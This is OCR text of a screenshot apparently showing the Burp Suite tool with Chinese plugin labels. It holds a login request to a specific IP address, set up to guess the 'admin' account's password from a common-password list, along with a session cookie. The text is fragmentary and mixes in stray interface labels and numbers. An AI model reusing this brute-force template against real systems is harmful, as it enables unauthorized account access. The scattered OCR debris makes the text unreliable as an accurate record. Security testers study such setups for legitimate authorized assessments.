 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proj
ayload
16
WF-[6]
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求 Resp
1 GET /interactionWebPlatform/system/login?userName=admin&
password={{payload(常用密码)}}&name= HTTP/1.1
2 Host: 47.114.100.36:19000
3 Accept: application/json, text/plain, */*
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
6 Cookie: JSESSIONID=E9D4D835CCE6BB4CD07CF16196CE7BD9
7 sec-ch-ua-platform: "Windows"
8 sec-ch-ua-mobile: ?0
9 Referer: http://47.114.100.36:19000/
10 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?
Brand";v="24"
请求
42
16
17
18
82
179
快速